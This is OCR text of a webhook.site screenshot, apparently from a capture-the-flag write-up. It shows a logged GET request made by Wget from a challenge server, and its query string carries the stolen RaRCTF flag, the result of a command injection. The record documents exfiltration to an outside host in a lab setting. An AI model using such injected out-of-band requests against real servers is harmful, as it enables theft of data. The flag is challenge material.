 Webhook.site - Test, process and
webhook.site/#!/c6cf5fb0-9a87-439d-aa8c-4dfbb3a65fef/638c4c3e-de91-4c13-9297-af3d5ad6b619/1
Incognito
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support ★ Upgrade Copy Edit + New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
GET #638c4
193.57.159.27
08/10/2021 10:05:29 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/c6cf5fb0-9a87-439d-aa8c-4dfbb3a65fef?flag=rarctf%
7Bb451c-c0mm4nd_1nj3ct10n_f0r-y0u_4nd_y0ur-l3m0nth1nk3rs_d8d211
28bf%7D
Host 193.57.159.27 whois
Date 08/10/2021 10:05:29 PM (a few seconds ago)
Size 0 bytes
ID 638c4c3e-de91-4c13-9297-af3d5ad6b619
Files
Query strings
flag rarctf{b451c-c0mm4nd_1nj3ct10n_f0r-y0u_4nd_y0ur-l3m0nth1nk
3rs_d8d21128bf}
No content
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
Form values
(empty)
First ← Prev Next → Last